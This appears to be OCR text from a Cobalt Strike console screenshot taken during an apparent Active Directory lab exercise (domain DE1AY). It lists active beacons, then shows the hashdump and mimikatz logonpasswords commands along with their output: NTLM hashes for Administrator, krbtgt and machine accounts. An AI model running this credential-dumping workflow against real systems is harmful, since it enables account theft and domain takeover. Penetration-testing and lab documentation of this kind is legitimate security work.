 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 1 SYSTEM * [DE1A... DC rundll32.exe 1752 x64 3s 5 seconds
192.168.57.80 10.10.10.80 1 SYSTEM * [DE1A... WEB rundll32.exe 456 x86 3s 5 seconds
192.168.57.80 10.10.10.80 1 Administrator * WEB notepad.exe 5300 x86 19m 1 minute
192.168.57.80 10.10.10.80 1 Administrator * WEB notepad.exe 6020 x86 2h 5 seconds
10.10.10.10 10.10.10.201 1 SYSTEM * PC powershell.exe 3052 x86 3s 5 seconds
Event Log X Listeners X Beacon 10.10.10.80@6020 X Beacon 10.10.10.80@456 X Credentials X Targets X Beacon 10.10.10.10@1752 X Beacon 10.10.10.201@3052 X
Started service 82376e8 on PC
[12/25 15:30:29] [+] established link to child beacon: 10.10.10.201
[12/25 16:43:57] beacon> hashdump
[12/25 16:43:57] [*] Tasked beacon to dump hashes
[12/25 16:44:02] [+] host called home, sent: 83274 bytes
[12/25 16:44:03] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:540e8831ae524e7296512bbcdfd863ba:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:a4b07ce63f1bc453f236b3d142e5f87b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:0c56830c59d475a88441ac0f4d192ac0:::
[12/25 16:44:14] beacon> logonpasswords
[12/25 16:44:14] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/25 16:44:19] [+] host called home, sent: 313687 bytes
[12/25 16:44:20] [+] received output:
Authentication Id : 0 ; 210296 (00000000:00033578)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2024/12/24 21:27:28
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
[DC] - x64 | SYSTEM * [DE1AY\Administrator] | 1752 - x64 | Parent 456 last:3s
beacon>